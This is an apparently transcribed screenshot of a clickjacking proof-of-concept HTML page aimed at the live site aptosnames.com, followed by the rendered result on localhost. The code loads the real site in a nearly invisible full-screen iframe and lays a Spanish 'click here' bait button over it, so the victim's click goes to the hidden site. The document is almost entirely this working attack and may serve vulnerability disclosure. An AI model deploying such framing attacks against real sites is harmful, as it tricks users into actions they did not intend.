 poc.html > ...
2 <html>
3 <head>
5 <style>
6 iframe {
8 top: 0;
9 left: 0;
10 width: 100%;
11 height: 100%;
12 opacity: 0.1; /* hacer la página casi invisible */
13 z-index: 2;
14 }
15
16 .bait {
17 position: absolute;
18 top: 100px;
19 left: 100px;
20 z-index: 3;
21 background-color: red;
22 padding: 20px;
23 font-size: 20px;
24 color: white;
25 cursor: pointer;
26 }
27 </style>
28 </head>
29 <body>
30 <h1>Clickjacking PoC for aptosnames.com</h1>
31 <div class="bait">Haz clic aquí</div>
32 <iframe src="https://www.aptosnames.com"></iframe>
33 </body>
34 </html>
35
http://127.0.0.1:3000/poc.html
Clickjacking PoC for aptosnames.com
Docs
FAQ
Haz clic aquí
Your Aptos identity
starts here.
Secure your .apt domain for your journey through the Aptos
ecosystem.
Search Aptos names